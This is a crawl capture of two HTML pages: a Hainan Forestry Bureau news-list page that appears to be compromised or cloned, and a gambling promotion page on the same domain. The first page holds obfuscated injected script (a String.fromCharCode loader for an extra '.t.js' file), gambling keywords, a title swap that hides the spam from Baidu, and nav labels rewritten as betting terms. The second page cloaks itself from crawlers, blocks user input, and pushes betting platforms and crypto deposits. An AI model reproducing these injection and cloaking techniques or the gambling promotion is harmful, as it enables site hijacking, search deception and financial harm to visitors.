

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.midirunner.com/xxgk/0100/0104/
body_size: 6282
content:
<!DOCTYPE html>
<html lang="en">
<head><title>bat365&#x5728;&#x7EBF;&#x552F;&#x4E00;&#x5B98;&#x7F51;&#x767B;&#x5F55;-&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</title>
<meta name="keywords" content="&#98;&#97;&#116;&#51;&#54;&#53;&#22312;&#32447;&#21807;&#19968;&#23448;&#32593;&#30331;&#24405;&#44;&#49;&#56;&#56;&#20307;&#32946;&#51;&#54;&#53;&#66;&#69;&#84;&#44;&#51;&#54;&#53;&#20307;&#32946;&#36190;&#21161;&#35199;&#30002;"/>
<meta name="description" content="&#22312;&#98;&#97;&#116;&#51;&#54;&#53;&#22312;&#32447;&#21807;&#19968;&#23448;&#32593;&#65292;&#20307;&#39564;&#26368;&#20339;&#30340;&#20307;&#32946;&#21338;&#24425;&#21644;&#22312;&#32447;&#23089;&#20048;&#65281;&#25105;&#20204;&#25552;&#20379;&#20016;&#23500;&#22810;&#26679;&#30340;&#20307;&#32946;&#36187;&#20107;&#25237;&#27880;&#65292;&#20197;&#21450;&#21050;&#28608;&#30340;&#22312;&#32447;&#23089;&#20048;&#28216;&#25103;&#65292;&#35753;&#24744;&#23613;&#20139;&#26080;&#38480;&#20048;&#36259;&#12290;&#21152;&#20837;&#25105;&#20204;&#65292;&#20139;&#21463;&#39030;&#23574;&#30340;&#26381;&#21153;&#21644;&#28608;&#21160;&#20154;&#24515;&#30340;&#28216;&#25103;&#20307;&#39564;&#65292;&#35753;&#24744;&#30340;&#22312;&#32447;&#23089;&#20048;&#26102;&#20809;&#23613;&#21892;&#23613;&#32654;&#65281;&#31435;&#21363;&#35775;&#38382;&#98;&#97;&#116;&#51;&#54;&#53;&#65292;&#24320;&#21551;&#24744;&#30340;&#31934;&#24425;&#20043;&#26053;&#65281;"/>

<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,53,46,50,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="188体育365比分直播
 - 海南省林业局"}</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache">
<meta http-equiv="Expires" content="0">
<meta name="SiteName" content="海南省林业局"/>
<meta name="SiteDomain" content="//www.midirunner.com/"/>
<meta name="SiteIDCode" content="4600000047"/>
<meta name="ColumnName" content="领导活动" />
<meta name="ColumnDescription" content="海南省林业局:领导活动"/>
<meta name="ColumnKeywords" content="领导活动,海南省林业局"/>
<meta name="ColumnType" content="领导活动"/>
<meta name="description" content="海南省林业局:领导活动" />
<meta name="keywords" content="领导活动,海南省林业局" />
<title></title>

<script type="text/javascript" src="/js/tongji.js"></script>
<link rel="stylesheet" type="text/css" href="../../../images/lyj18css.css" />
<!--lunbo-->
<script type="text/javascript" src="../../../images/jquery.min.js"></script>
<script type="text/javascript" src="../../../images/js.js"></script>
<!--lunbo-->
<!--下拉-->
<script src="../../../images/jqtab1.js" type="text/javascript"></script>
<!--下拉-->

<script type="text/javascript" language="javascript">
function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt)
{ 
//tita 翻页函数

//定义翻页的字体样式
var styleDIY = "cn";

if(_nPageCount == null || _nPageCount<=0){
return; 
} 

//tita
document.write("　　");

if(_nPageCount==1)
	document.write("<font class=\"" + styleDIY +"\">首页</font> <font class=\"" + styleDIY +"\">上一页</font> <font class=\"" + styleDIY +"\">下一页</font> <font class=\"" + styleDIY +"\">尾页</font>")
else
{
	if(_nPageCount==2)
	{
		if (_nCurrIndex==0)
			document.write("<font class=\"" + styleDIY +"\">首页</font> <font class=\"" + styleDIY +"\">上一页</font> <a href=\""+_sPageName+"_" + (_nCurrIndex+1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">下一页</a> <a href=\""+_sPageName+"_" + (_nPageCount-1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">尾页</a>")
		else
		{
			if (_nCurrIndex==1)
				document.write("<a href=\""+_sPageName+"."+_sPageExt+"\" class=\"" + styleDIY +"\">首页</a> <a href=\""+_sPageName+"."+_sPageExt+"\" class=\"" + styleDIY +"\">上一页</a> <font class=\"" + styleDIY +"\">下一页</font> <font class=\"" + styleDIY +"\">尾页</font>")
		}
	}
	else
	{
		if (_nCurrIndex==0)
			document.write("<font class=\"" + styleDIY +"\">首页</font> <font class=\"" + styleDIY +"\">上一页</font> <a href=\""+_sPageName+"_" + (_nCurrIndex+1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">下一页</a> <a href=\""+_sPageName+"_" + (_nPageCount-1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">尾页</a>")
		else
		{
			if (_nCurrIndex==1)
				document.write("<a href=\""+_sPageName+"."+_sPageExt+"\" class=\"" + styleDIY +"\">首页</a> <a href=\""+_sPageName+"."+_sPageExt+"\" class=\"" + styleDIY +"\">上一页</a> <a href=\""+_sPageName+"_" + (_nCurrIndex+1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">下一页</a> <a href=\""+_sPageName+"_" + (_nPageCount-1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">尾页</a>")
			else
			{
				if (_nCurrIndex<_nPageCount-1)
					document.write("<a href=\""+_sPageName+"."+_sPageExt+"\" class=\"" + styleDIY +"\">首页</a> <a href=\""+_sPageName+"_" + (_nCurrIndex-1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">上一页</a> <a href=\""+_sPageName+"_" + (_nCurrIndex+1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">下一页</a> <a href=\""+_sPageName+"_" + (_nPageCount-1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">尾页</a>")
				else
				{
					if (_nCurrIndex==_nPageCount-1)
						document.write("<a href=\""+_sPageName+"."+_sPageExt+"\" class=\"" + styleDIY +"\">首页</a> <a href=\""+_sPageName+"_" + (_nCurrIndex-1) + "."+_sPageExt+"\" class=\"" + styleDIY +"\">上一页</a> <font class=\"" + styleDIY +"\">下一页</font> <font class=\"" + styleDIY +"\">尾页</font>")
				}
			}
		}
	}
}
document.write("　<font class=\"" + styleDIY +"\">总共" + _nPageCount + "页</font>　");
document.write("<font class=\"" + styleDIY +"\">当前第" + (_nCurrIndex+1) + "页</font>　");
document.write("<select name=\"select\" style=\"margin-bottom:0px;\" onchange=\"location.replace(this.value)\">");
//document.write("<option selected >转到</option>");

//document.write("&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<select name=\"select\" style=\"margin-bottom:-2px;border:0px solid #efdfed;overflow:hidden\" onchange=\"location.replace(this.value)\">");
for(var i=0; i<_nPageCount; i++)
{
	if(i==0)
		document.write("<option value=\""+_sPageName+"."+_sPageExt+"\">1</option>");
	else
		if(i==_nCurrIndex)
			document.write("<option selected=\"selected\" value=\""+_sPageName+"_" + i + "."+_sPageExt+"\">"+(i+1)+"</option>");
		else
			document.write("<option value=\""+_sPageName+"_" + i + "."+_sPageExt+"\">"+(i+1)+"</option>");
		
}
document.write("</select>");

}
</script>
</head>
<body>
<!--头部开始-->

<!--头部开始-->
<div class="top">
<div class="top1">
<div class="toplogo">

<img src="//www.midirunner.com/ptjs/header/201904/W020250415536830104660.png" alt="海南省林业局" />

</div>
<div class="nyt-fenx">
<div class="nyt-fenxi">
<ul>
	
      <li class="zx-youxiang"><a href="https://mail.hainan.gov.cn/mail/userLogin" target="_blank" title="邮箱"></a></li>
	<li class="zx-jiqiren"><a href="https://zwfw-yxm.digitalhainan.com.cn/index-zhengqi.html" target="_blank" title="智能机器人"></a></li>
	
	<!--<li class="zx-weibo"><a href="//www.midirunner.com/ptjs/wbwx/" target="_blank" title="微博"></a></li>-->
	<li class="zx-weixin"><a href="//www.midirunner.com/ptjs/wbwx/" target="_blank" title="微信"></a></li>
	<li><a title="无障碍浏览" href="javascript:;" onClick="aria.start()">无障碍浏览 |</a></li>
<li><a title="关怀版" href="javascript:;" onClick="aria.oldFixedStart()">关怀版</a></li>	
</ul>
</div>
<div class="yw18_tSearch">
      <script>
                    function checkSubmit() {
                        if (document.getElementById('keywords').value == '' || document.getElementById('keywords').value == '请输入关键词搜索')
                            alert('请输入关键词搜索！');
                        else {
                            document.pageform.submit();
                            $("#keywords").attr("value", "");
                        }
                    }
                </script>
				  
   	 <form name="pageform" method="get" action="//www.midirunner.com/wzss/search.html?siteId=23&pageSize=10" id="pageform" target="_blank">
                    <input type="text" value="请输入关键词搜索" onblur="if(this.value==''){this.value='请输入关键词搜索'}" maxlength="50" id="keywords" class="searchText" onFocus="this.value=''" name="searchWord" />
                    <input type="hidden" name="siteId" value="23" />
                    <input type="hidden" name="pageSize" value="10" />
                  <input value="&nbsp;" onClick="checkSubmit();" class="searchButton18" type="button" />       
                </form>
				
	


    </div>
</div>
</div>
</div>
<!--导航-->
<div class="nav">
		<ul>
			<li><a href="//www.midirunner.com/" target="_blank">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></li>
			<li>
				<a href="//www.midirunner.com/xxgk/0100/0103/" target="_blank">机构介绍</a>
			
			</li>
			<li><a href="//www.midirunner.com/ywdt/" target="_blank">188体育365比分
</a>
			
			</li>
			<li><a href="//www.midirunner.com/xxgk/" target="_blank">海南信息岛技术服务中心比分
</a>
			
			</li>
			
			<li><a href="//www.midirunner.com/jdhy/" target="_blank">海南信息岛技术服务中心投注
</a>
			
			</li>
			<li><a href="https://wssp.hainan.gov.cn/hnwt/department?regionId=HZ2881f4424539dd0142453c856b0025&orgId=HZ28810342b82a7b0142c06a56922360&serviceSubType=org" target="_blank">政务服务</a>
			
			</li>
			<li><a href="//www.midirunner.com/gzhd/" target="_blank">互动交流</a>
			
			</li>
			
			
		</ul>
	</div>

<!--导航-->
<!--头部结束-->
<!--头部结束-->
<div class="nyt18-box">
<div class="nyt18-cijdh"><h2><a href="" target="_blank"><a href="../../../" target="_self" title="首页" class="CurrChnlCls">首页</a>>><a href="../../" target="_self" title="信息公开" class="CurrChnlCls">信息公开</a>>><a href="../" target="_self" title="基本信息公开" class="CurrChnlCls">基本信息公开</a>>><a href="./" target="_self" title="领导活动" class="CurrChnlCls">领导活动</a></a></h2></div>
<div class="ej_qieg">
<div class="ej_htm">
<div class="nyt18-cjhx">
<ul class="htm_zb-01"><h2>领导活动</h2></ul>

</div>
<div class="flfg_02">
<ul class="flfg_038-01">


<dl>
 
 <li><a href="./202504/t20250426_3855654.html" target="_blank" title="海南林业大讲堂第12期开讲了  拥抱AI变革——DeepSeek赋能效率提升">海南林业大讲堂第12期开讲了  拥抱AI变革——DeepSeek赋能效率提升</a><em>2025-04-26</em></li>
 
 <li><a href="./202504/t20250421_3852253.html" target="_blank" title="省林业局举办贯彻落实中央八项规定精神党组理论学习中心组暨领导干部读书班">省林业局举办贯彻落实中央八项规定精神党组理论学习中心组暨领导干部读书班</a><em>2025-04-21</em></li>
 
 <li><a href="./202503/t20250331_3841569.html" target="_blank" title="海南省林业局举办新入职人员综合能力提升专题培训班">海南省林业局举办新入职人员综合能力提升专题培训班</a><em>2025-03-31</em></li>
 
 <li><a href="./202503/t20250317_3833390.html" target="_blank" title="海南省林业局召开花卉苗木产业发展座谈会">海南省林业局召开花卉苗木产业发展座谈会</a><em>2025-03-17</em></li>
 
 <li><a href="./202502/t20250208_3813191.html" target="_blank" title="刘钊军同志节后首个工作日走访慰问机关干部">刘钊军同志节后首个工作日走访慰问机关干部</a><em>2025-02-08</em></li>
 
</dl>

<dl>
 
 <li><a href="./202502/t20250208_3812968.html" target="_blank" title="海南省林业局召开2024年干部荣誉退休仪式和老干部情况通报会暨2025年迎新春座谈会">海南省林业局召开2024年干部荣誉退休仪式和老干部情况通报会暨2025年迎新春座谈会</a><em>2025-02-08</em></li>
 
 <li><a href="./202502/t20250208_3812966.html" target="_blank" title="海南省林业局开展2025年春节走访慰问离退休老干部活动">海南省林业局开展2025年春节走访慰问离退休老干部活动</a><em>2025-02-08</em></li>
 
 <li><a href="./202501/t20250113_3801996.html" target="_blank" title="凝“新”聚力  踔厉奋发 海南省林业局召开新录用事业编制人员集中报到见面会">凝“新”聚力  踔厉奋发 海南省林业局召开新录用事业编制人员集中报到见面会</a><em>2025-01-13</em></li>
 
 <li><a href="./202412/t20241230_3795054.html" target="_blank" title="海南省林业局召开2025年元旦、春节期间全省森林防火暨安全生产工作部署会">海南省林业局召开2025年元旦、春节期间全省森林防火暨安全生产工作部署会</a><em>2024-12-30</em></li>
 
 <li><a href="./202412/t20241221_3790531.html" target="_blank" title="省林业局召开党组扩大会议 传达学习习近平总书记在听取海南省委和省政府工作汇报时的重要讲话精神">省林业局召开党组扩大会议 传达学习习近平总书记在听取海南省委和省政府工作汇报时的重要讲话精神</a><em>2024-12-21</em></li>
 
</dl>

<dl>
 
 <li><a href="./202411/t20241128_3776096.html" target="_blank" title="海南省林业局召开2024—2025年度森林防火期森林防火暨安全生产工作动员部署会">海南省林业局召开2024—2025年度森林防火期森林防火暨安全生产工作动员部署会</a><em>2024-11-28</em></li>
 
 <li><a href="./202411/t20241119_3770428.html" target="_blank" title="海南省林业局举办2024年全省林业系统森林防火暨安全生产业务培训班">海南省林业局举办2024年全省林业系统森林防火暨安全生产业务培训班</a><em>2024-11-19</em></li>
 
 <li><a href="./202410/t20241021_3751475.html" target="_blank" title="海南省举办2024年全省林长制工作暨高质量推动国家公园建设专题培训班">海南省举办2024年全省林长制工作暨高质量推动国家公园建设专题培训班</a><em>2024-10-21</em></li>
 
 <li><a href="./202409/t20240930_3741723.html" target="_blank" title="“守护雨林家园——海南热带雨林国家公园建设主题展”今天开幕">“守护雨林家园——海南热带雨林国家公园建设主题展”今天开幕</a><em>2024-09-30</em></li>
 
 <li><a href="./202409/t20240930_3741436.html" target="_blank" title="海南省林业局召开2024年上半年新提拔晋升和新进人员集体谈话会">海南省林业局召开2024年上半年新提拔晋升和新进人员集体谈话会</a><em>2024-09-30</em></li>
 
</dl>

<dl>
 
 <li><a href="./202409/t20240913_3731992.html" target="_blank" title="国家林草局中南院防灾减灾处党支部在海南积极参加抗风救灾志愿服务">国家林草局中南院防灾减灾处党支部在海南积极参加抗风救灾志愿服务</a><em>2024-09-13</em></li>
 
 <li><a href="./202409/t20240911_3729868.html" target="_blank" title="海南省林业局成立救灾工作队支援海口灾后恢复重建">海南省林业局成立救灾工作队支援海口灾后恢复重建</a><em>2024-09-11</em></li>
 
 <li><a href="./202409/t20240905_3727422.html" target="_blank" title="海南省林业局召开台风“摩羯”防范工作部署会议">海南省林业局召开台风“摩羯”防范工作部署会议</a><em>2024-09-05</em></li>
 
 <li><a href="./202409/t20240902_3725178.html" target="_blank" title="海南省林业局举办党的二十届三中全会精神专题宣讲活动">海南省林业局举办党的二十届三中全会精神专题宣讲活动</a><em>2024-09-02</em></li>
 
 <li><a href="./202409/t20240901_3724569.html" target="_blank" title="省林业局召开海南热带雨林国家公园建设工作推进会议">省林业局召开海南热带雨林国家公园建设工作推进会议</a><em>2024-09-01</em></li>
 
</dl>

</ul>
</div>
</div>
<!--分页-->
<div class="nyt18-page"><script>
			createPageHTML(13, 0, "index", "html");
		 </script></div>
<!--分页-->
</div>

<!--底部-->
<style type="text/css">
.dzsj17_dibucon{ width:1028px; margin:0 auto; overflow:hidden;}
.dzsj_dzbx{ width:100px; margin-top:20px;}
.dzsj17_dicum{ width:800px; overflow:hidden; margin-top:20px;}
.dzsj17_dicum li{ width:800px; height:25px; line-height:25px; overflow:hidden;color:#434343;font-size:12px;font-family:"微软雅黑"; float:left}
.dzsj_jiuc{ width:120px; margin-top:22px; }
</style>

<!--底部-->
<div class="dzsj17_dibu">
<div class="dzsj17_dibucon">

<ul class="dzsj17_dicum">
<li><a href="//www.midirunner.com/ptjs/wzdt/" target="_blank">网站地图 </a></li>
<li>主办：海南省林业局&nbsp;&nbsp;&nbsp;&nbsp; 技术支持：海南信息岛技术服务中心</li>
<li>联系电话：0898-65333158&nbsp;&nbsp;&nbsp; 地址：海南省海口市美兰区海府路80号</li></li>
<li><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=46010802000354" target="_blank"><img src="//www.midirunner.com/images/ghs.png" />琼公网安备：46010802000354号</a>&nbsp;&nbsp;&nbsp;&nbsp;政府网站标识码4600000047 &nbsp;&nbsp;&nbsp;&nbsp;<a href="https://beian.miit.gov.cn" target="_blank">琼ICP备05000041</a></li>
</ul>

<ul class="dzsj_dzbx" ><script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='https://dcs.conac.cn/js/22/000/0000/60178521/CA220000000601785210002.js' type='text/javascript'%3E%3C/script%3E"));</script></ul>

<ul class="dzsj_jiuc" style="float:right">
<script id="_jiucuo_" sitecode='4600000047' src='https://pucha.kaipuyun.cn/exposure/jiucuo.js'></script>
</ul>

</div>
</div>
<!--底部-->
<script type='text/javascript' src='https://static.gridsumdissector.com/js/Clients/GWD-800502-C79009/gs.js'></script>
<script defer async type="text/javascript" src="//gov.govwza.cn/dist/aria.js?appid=209be3e7293f49951ce9c5525862bfed" charset="utf-8"></script>
<script id="_trs_ta_js" src="//ta.trs.cn/c/js/ta.js?mpid=4527" async="async" defer="defer"></script>
<!--底部-->
</div>
<div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="baidu"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="sougou"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div align="center"><a target="_blank" href="/sitemap.xml">map</a></div></body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.midirunner.com/gg/188bet/index.html
body_size: 2764
content:
<!DOCTYPE html>
<!-- saved from url=(0046)https://dnsmobile.slgshower.com/pudine/robots/ -->
<html lang="zh-CN"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>体育平台 - 亚洲体育优质平台</title>
    <link rel="stylesheet" href="../static/style.css">
    <script src="../static/main.js"></script>
    <script src="../static/link.js"></script>
    <script src="../static/tycode.js"></script>

         <script type="text/javascript">
        document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");
        document.oncontextmenu = new Function("return false;");
        var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
        if (reg.test(navigator.userAgent)) {
            document.querySelector('html').innerHTML = '<head><title>善哉行·伤古曲无知音</title></head><body><h1>善哉行·伤古曲无知音</h1><p>有美一人兮，婉如青扬。识曲别音兮，令姿煌煌。 绣袂捧琴兮，登君子堂。如彼萱草兮，使我忧忘。欲赠之以紫玉尺，白银铛。久不见之兮，湘水茫茫。</p>  <div style="display:none;"></div></body>'
        }
    </script>

</head>
<body style="opacity: 1; transition: opacity 1s;">
    <!-- 装饰元素 -->
    <div class="floating-icons">
        <div class="floating-icon" style="top: 10%; left: 5%;"><i class="fas fa-mountain"></i></div>
        <div class="floating-icon" style="top: 15%; right: 7%;"><i class="fas fa-umbrella-beach"></i></div>
        <div class="floating-icon" style="top: 40%; left: 8%;"><i class="fas fa-tree"></i></div>
        <div class="floating-icon" style="top: 70%; right: 5%;"><i class="fas fa-city"></i></div>
        <div class="floating-icon" style="bottom: 20%; left: 15%;"><i class="fas fa-compass"></i></div>
    </div>
    
    <div class="container">
        <!-- 顶部大图 -->
        <div class="top-banner">
            <img src="../static/3d.png" alt="大图">
            <div class="banner-content">
                <h1> 2026美加墨世界杯</h1>
                <p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;| 诸神黄昏 · 又一个四年 |</p>
                <p>2026年6月11日 – 2026年7月19日</p>
            </div>
        </div>

       <!-- 跑马灯 -->
        <div class="marquee-container">
            <div class="marquee">
                <i class="fas fa-star"></i>
                <span>温馨提示：若老板无法充值成功，可切换集团任意公司(行业龙头品牌,月广告费高达千万)推荐使用虚拟币，尊享三重好礼,首存活动优惠请联系官网24小时客服！祝:老板盈利多多,好运常在！</span>
            </div>
        </div>
        
        <!-- 卡片标题 -->
        <div class="section-title">
            <h2>亚洲最具实力·集团(官方)旗下十大老平台</h2>
        </div>
            <!-- 卡片网格 -->
        <div class="card-grid">
            <!-- 卡片 1 - 海滩 -->
<!-- 卡片 5 - 城市 -->
            <div class="card" onclick="taptap_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/taptap-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">taptap</font><font color="white" size="2"> (原188金宝博)</font></h3>
                    <p>官方区域合作伙伴 (拜仁慕尼黑俱乐部)</p>
     
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>     
    
     <!-- 卡片 4 - 森林 -->
           <div class="card" onclick="ljj_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/raybet_logo.png" alt="海滩">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">雷竞技</font><font color="white" size="2"> (电竞竞猜)</font></h3>
                    <p>英雄联盟 (震中杯合作伙伴)</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            <div class="card" onclick="kaiyun_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ky.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">开云</font><font color="white" size="2">  (原亚博体育)</font></h3>
                    <p>英超 (皇家马德里官方合作伙伴)</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail">点击注册</button>
                    <button class="jump-link secondary">APP下载</button>
                </div>
            </div>
 <!-- 卡片 1 - 山脉 -->
            <div class="card" onclick="xktiyu_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/xk.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">星空</font><font color="white" size="2"> (半岛-bob)</font></h3>
                    <p>官方区域合作伙伴 (尤文图斯足球俱乐部)</p>
                  </div> 
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>            

            <!-- 卡片 2 - 山脉 -->
                    

             <!-- 卡片 3 - 城市 -->
            <div class="card" onclick="milan_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/ml.png" alt="城市">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">米兰</font><font color="white" size="2"> (AC国际米兰)</font></h3>
                    <p>官方合作伙伴(瓦伦西亚足球俱乐部)</p>
                </div>   
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                   
            
              <!-- 卡片 5 - E8体育 -->
            <div class="card" onclick="E8_visit()" rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/250-200-logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">E8体育</font><font color="white" size="2">  (体育霸王餐,负盈利返还)</font></h3>
                    <p>曼彻斯特市FC最新赞助</p>
                    
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>

            
                                    <!-- 卡片 9 - 城市 -->
            <div class="card" onclick="hth_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/hth.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">华体会</font><font color="white" size="2"> (存款有大优惠)</font></h3>
                    <p>西甲 (皇家马德里赞助商)</p>
                  
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
            
                  <!-- 卡片 5 - 山脉 -->
            <div class="card" onclick="weide_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/wd_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">韦德</font><font color="white" size="2"> (体育老品牌)</font></h3>
                    <p>品牌大使 (特雷西.麦克格雷迪)</p>
                   
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>


            <div class="card" onclick="biwei_visit()"  rel="nofollow" style="opacity: 1; transform: translateY(0px); transition: opacity 0.5s, transform 0.5s;">
                <div class="card-image">
                    <img src="../static/biwei_logo.png" alt="山脉">
                </div>
                <div class="card-content">
                    <h3><font color="white" size="4">必威</font><font color="white" size="2"> (BetWay)</font></h3>
                    <p>德甲 (阿森纳官方合作伙伴)</p>
                   
                </div>
                <div class="jump-links">
                    <button class="jump-link detail" data-link-type="detail">点击注册</button>
                    <button class="jump-link secondary" data-link-type="booking">APP下载</button>
                </div>
            </div>
        </div>
    
        <footer>
            <p>2015 - 2026 |  ©各大体育娱乐平台 | 邀您体验</p>
        </footer>
    </div>


</body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.midirunner.com/images/lyj18css.css
body_size: 20654
content:
